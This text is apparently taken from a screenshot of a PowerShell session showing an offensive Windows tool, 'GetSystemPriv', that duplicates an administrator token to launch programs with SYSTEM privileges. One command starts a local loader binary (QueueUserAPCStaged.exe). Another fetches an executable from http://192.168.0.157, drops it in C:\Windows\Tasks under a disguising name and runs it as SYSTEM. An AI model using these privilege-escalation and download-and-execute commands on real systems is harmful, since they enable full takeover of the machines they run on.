 Administrator: Windows Powe
PS C:\Users\LongWayHome\source\repos\GetSystemPriv\bin\x64\Release> .\GetSystemPriv.exe local C:\Users\LongWayHome\source\repos\QueueUserAPCStaged\x64\Release\QueueUserAPCStaged.exe
GETSYSTEMPRIV
by Razzty
[*] Mode: local
[*] High Integrity Context detected!
[*] Duplicated token created!
[*] Executing program from provided path...
[*] Process C:\Users\LongWayHome\source\repos\QueueUserAPCStaged\x64\Release\QueueUserAPCStaged.exe created with SYSTEM token!
[*] PID: 33564
PS C:\Users\LongWayHome\source\repos\GetSystemPriv\bin\x64\Release> .\GetSystemPriv.exe net http://192.168.0.157/QueueUserAPCStaged.exe
GETSYSTEMPRIV
by Razzty
[*] Mode: net
[*] High Integrity Context detected!
[*] Duplicated token created!
[*] Downloading file from URL...
[*] Full path of downloaded file: C:\Windows\Tasks\spiritual_jinn.exe
[*] Process spiritual_jinn.exe created with SYSTEM token!
[*] PID: 33156
PS C:\Users\LongWayHome\source\repos\GetSystemPriv\bin\x64\Release>